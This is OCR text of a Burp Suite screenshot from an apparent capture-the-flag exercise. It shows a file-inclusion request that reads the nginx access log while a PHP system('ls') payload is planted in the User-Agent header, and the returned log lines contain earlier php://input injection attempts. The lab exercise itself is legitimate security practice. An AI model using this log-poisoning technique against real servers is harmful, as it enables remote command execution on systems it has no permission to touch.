 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: https://86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=file:///var/log/nginx/access.log HTTP/1.1
2 Host:
86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.sho
w
3 User-Agent: 222222222<?php=system('ls')?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 28 May 2025 14:19:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 1908
13
14 172.12.37.233 - - [28/May/2025:14:06:43 +0000] "GET /
HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
15 172.12.37.233 - - [28/May/2025:14:11:01 +0000] "GET
/?file=PHP://input%20POST%20data:%3C?=system(%27ls%27)
;?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
16 172.12.37.233 - - [28/May/2025:14:11:05 +0000] "GET
/?file=PHP://input%20POST%20data:%3C?=system(%27ls%27)
;?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 11
Done 2,531 bytes | 137 millis